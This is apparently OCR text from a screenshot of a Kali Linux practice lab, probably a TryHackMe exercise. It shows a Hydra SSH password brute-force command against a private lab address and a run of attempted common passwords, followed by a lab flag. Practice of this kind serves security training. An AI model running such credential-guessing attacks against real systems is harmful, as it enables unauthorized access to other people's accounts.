 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 2 10.17.10.223 2:54
kali@kali: /usr/share/wordlists
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: ~/Downloads kali@kali: /usr/share/wordlists
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/usr/lib/systemd/system/ssh.service; enabled; preset: disabled)
Active: active (running) since Sun 2024-09-08 02:51:07 EDT; 42s ago
Invocation: db28dd4432f94e9d9117a7a74540acef
Docs: man:sshd(8)
man:sshd_config(5)
Main PID: 232951 (sshd)
Tasks: 1 (limit: 1811)
Memory: 5.2M (peak: 5.5M)
CPU: 50ms
CGroup: /system.slice/ssh.service
└─232951 "sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups"
Sep 08 02:51:06 kali systemd[1]: Starting ssh.service - OpenBSD Secure Shell server...
Sep 08 02:51:07 kali sshd[232951]: Server listening on 0.0.0.0 port 22.
Sep 08 02:51:07 kali sshd[232951]: Server listening on :: port 22.
Sep 08 02:51:07 kali systemd[1]: Started ssh.service - OpenBSD Secure Shell server.
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l user -P fasttrack.txt ssh://10.0.2.15 -V -I -F
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-08 02:52:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2017" - 1 of 262 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2021" - 2 of 262 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2021" - 3 of 262 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Summer2021" - 4 of 262 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "summer2021" - 5 of 262 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Autumn2021" - 6 of 262 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "autumn2021" - 7 of 262 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Fall2021" - 8 of 262 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "fall2021" - 9 of 262 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Winter2021" - 10 of 262 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "winter2021" - 11 of 262 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2020" - 12 of 262 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2020" - 13 of 262 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Summer2020" - 14 of 262 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "summer2020" - 15 of 262 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Autumn2020" - 16 of 262 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "autumn2020" - 17 of 263 [child 5] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Fall2020" - 18 of 263 [child 0] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "fall2020" - 19 of 263 [child 4] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Winter2020" - 20 of 263 [child 6] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "winter2020" - 21 of 263 [child 8] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "Spring2019" - 22 of 263 [child 1] (0/1)
[ATTEMPT] target 10.0.2.15 - login "user" - pass "spring2019" - 23 of 263 [child 2] (0/1)
You can access TryHackMe machines!
flag{connection_verified}
Right Ctrl
1 Search ENG IN 12:24 08-09-2024